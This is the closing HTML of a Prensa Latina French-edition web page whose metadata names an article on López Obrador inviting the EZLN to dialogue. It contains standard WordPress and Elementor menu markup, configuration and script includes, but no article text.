					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div data-elementor-type="popup" data-elementor-id="20661" class="elementor elementor-20661 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-2b6cf14 e-flex e-con-boxed e-con e-parent" data-id="2b6cf14" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9d4be13 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="9d4be13" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://frances.prensa-latina.cu">
			<img width="600" height="177" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20177'%3E%3C/svg%3E" data-src="https://frances.prensa-latina.cu/wp-content/uploads/2023/04/identificador_blanco-horizontal.png" class="attachment-full size-full wp-image-20183 lazy" alt="" data-srcset="https://frances.prensa-latina.cu/wp-content/uploads/2023/04/identificador_blanco-horizontal.png 600w, https://frances.prensa-latina.cu/wp-content/uploads/2023/04/identificador_blanco-horizontal-500x148.png 500w" data-sizes="(max-width: 600px) 100vw, 600px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-bdfa2d1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bdfa2d1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-21bdf84 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="21bdf84" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://frances.prensa-latina.cu/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-background e--animation-fade">
				<ul id="menu-1-21bdf84" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20688"><a href="https://frances.prensa-latina.cu/cuba/" class="elementor-item">Cuba</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20714"><a href="https://frances.prensa-latina.cu/amerique-latine-et-caraibes/" class="elementor-item">Amérique Latine et Caraïbes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20727"><a href="https://frances.prensa-latina.cu/monde/" class="elementor-item">Monde</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20737"><a href="https://frances.prensa-latina.cu/science-et-sante/" class="elementor-item">Science et Santé</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20744"><a href="https://frances.prensa-latina.cu/culture/" class="elementor-item">Culture</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20752"><a href="https://frances.prensa-latina.cu/sport/" class="elementor-item">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20761"><a href="https://frances.prensa-latina.cu/exclusivites/" class="elementor-item">Exclusivités</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-21bdf84" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20688"><a href="https://frances.prensa-latina.cu/cuba/" class="elementor-item" tabindex="-1">Cuba</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20714"><a href="https://frances.prensa-latina.cu/amerique-latine-et-caraibes/" class="elementor-item" tabindex="-1">Amérique Latine et Caraïbes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20727"><a href="https://frances.prensa-latina.cu/monde/" class="elementor-item" tabindex="-1">Monde</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20737"><a href="https://frances.prensa-latina.cu/science-et-sante/" class="elementor-item" tabindex="-1">Science et Santé</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20744"><a href="https://frances.prensa-latina.cu/culture/" class="elementor-item" tabindex="-1">Culture</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20752"><a href="https://frances.prensa-latina.cu/sport/" class="elementor-item" tabindex="-1">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20761"><a href="https://frances.prensa-latina.cu/exclusivites/" class="elementor-item" tabindex="-1">Exclusivités</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-51e8b00 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="51e8b00" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9e9ea39 e-flex e-con-boxed e-con e-parent" data-id="9e9ea39" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-af12088 elementor-widget elementor-widget-heading" data-id="af12088" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Éditions</span>		</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-19b8362 elementor-widget__width-initial elementor-widget elementor-widget-global elementor-global-25156 elementor-widget-html" data-id="19b8362" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="bandera english" title="english"><a href="https://www.plenglish.com"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://frances.prensa-latina.cu/wp-content/uploads/2023/04/reino-unido1.png"></a></div>

<!– bandera portugues ->

<div class="bandera portugues" title="portugues">
    <a href="https://www.prensalatina.com.br/"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://frances.prensa-latina.cu/wp-content/uploads/2023/04/11.png"></a>
</div>

<!– bandera rusia ->

<div class="bandera rusia" title="rusia"><a href="https://ruso.prensa-latina.cu"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://frances.prensa-latina.cu/wp-content/uploads/2023/04/rusia1.png"></a>
</div>

<!– bandera francia ->

<div class="bandera españa" title="Español">
    <a href="https://www.prensa-latina.cu/"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://frances.prensa-latina.cu/wp-content/uploads/2023/04/espana1-150x150-11.png"></a>
</div>

<!– bandera arabe ->

<div class="bandera arabia" title="arabia">
    <a href="https://arabic.prensa-latina.cu/"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://frances.prensa-latina.cu/wp-content/uploads/2023/04/Flag_arabic1.png"></a>
</div>

<!– bandera italia ->

<div class="bandera italia" title="italia">
        <a href="https://italiano.prensa-latina.cu/"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://frances.prensa-latina.cu/wp-content/uploads/2023/04/italia1.png"></a>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-e8fdca7 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e8fdca7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<script src="https://frances.prensa-latina.cu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://frances.prensa-latina.cu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://frances.prensa-latina.cu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://frances.prensa-latina.cu/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://frances.prensa-latina.cu/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.19.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://frances.prensa-latina.cu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.3" id="elementor-webpack-runtime-js"></script>
<script src="https://frances.prensa-latina.cu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.3" id="elementor-frontend-modules-js"></script>
<script src="https://frances.prensa-latina.cu/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://frances.prensa-latina.cu/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/frances.prensa-latina.cu\/wp-admin\/admin-ajax.php","nonce":"4be32fc63f","urls":{"assets":"https:\/\/frances.prensa-latina.cu\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/frances.prensa-latina.cu\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/frances.prensa-latina.cu\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://frances.prensa-latina.cu/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.19.3" id="elementor-pro-frontend-js"></script>
<script src="https://frances.prensa-latina.cu/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://frances.prensa-latina.cu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselWrapperAriaLabel":"Carousel | Scroll horizontal: Fl\u00e8che gauche & droite","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"editor_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"nested-elements":true,"e_lazyload":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true,"mega-menu":true},"urls":{"assets":"https:\/\/frances.prensa-latina.cu\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2492,"title":"Lopez%20Obrador%20invite%20l%E2%80%99EZLN%20%C3%A0%20venir%20dialoguer%20%C3%A0%20Mexico%20-%20%C3%89dition%20fran%C3%A7aise%20-%20Prensa%20Latina","excerpt":"","featuredImage":"https:\/\/frances.prensa-latina.cu\/wp-content\/uploads\/2018\/07\/obrador-ezln.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://frances.prensa-latina.cu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.3" id="elementor-frontend-js"></script>
<script src="https://frances.prensa-latina.cu/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.19.3" id="pro-elements-handlers-js"></script>
<script src="https://frances.prensa-latina.cu/wp-content/plugins/acf-frontend-form-element/assets/js/modal-min.js?ver=3.18.8" id="fea-modal-js"></script>
<script src="https://frances.prensa-latina.cu/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.19.3" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://frances.prensa-latina.cu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://frances.prensa-latina.cu/wp-includes/js/wp-emoji-loader.min.js
</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://frances.prensa-latina.cu/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Mise en cache de page à l’aide de Disk: Enhanced 
Chargement différé
Mise en cache de la base de données utilisant Disk  (Request-wide modification query)

Served from: frances.prensa-latina.cu @ 2025-12-25 02:50:02 by W3 Total Cache
-->